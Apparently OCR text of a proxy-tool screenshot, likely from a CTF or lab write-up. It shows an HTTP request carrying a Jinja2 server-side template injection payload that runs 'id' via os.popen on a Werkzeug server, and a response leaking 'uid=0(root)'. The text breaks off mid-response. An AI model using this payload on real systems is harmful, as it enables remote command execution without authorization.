 Request
Pretty Raw Hex
\n
1 GET
/%7B%7Brequest.application.__globals__.__builtins__.__import__('os').popen(
'id').read()%7D%7D HTTP/1.1
2 Host: 62.173.140.174:16043
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.18
3 Date: Fri, 15 Mar 2024 17:15:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 599
6 Connection: close
7
8 <html lang='en' class=''>
9 <head>
10 <meta charset='UTF-8'>
11 <title>
ERROR 404
</title>
12 <link rel="stylesheet" href="/static/css/404.css">
13 </head>
14
15 <body>
16 <div class="flex-container">
17 <div class="text-center">
18 <!--/uid=0(root) gid=0(root) groups=0(root)
19 -->
20 <h1>
21 <span class="fade-in" id="digit1">
4
</span>
22 <span class="fade-in" id="digit2">
0
</span>